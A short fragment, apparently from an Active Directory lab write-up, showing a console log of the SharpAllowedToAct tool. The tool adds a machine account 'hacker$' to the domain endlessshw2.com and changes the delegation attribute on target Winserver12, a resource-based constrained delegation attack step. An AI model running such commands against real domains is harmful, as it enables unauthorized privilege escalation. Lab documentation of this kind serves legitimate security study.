 C:\Users\Member2\Desktop>SharpAllowedToAct.exe -m hacker -p hacker -t Winserver1
2 -d endlessshw2.com
[+] Domain = endlessshw2.com
[+] Domain Controller = Winserver12-DC.endlessshw2.com
[+] New SAMAccountName = hacker$
[+] Distinguished Name = CN=hacker,CN=Computers,DC=endlessshw2,DC=com
[+] Machine account hacker added
[+] SID of New Computer: S-1-5-21-1374896991-3346529381-10343655-1111
[+] Attribute changed successfully
[+] Done!
C:\Users\Member2\Desktop>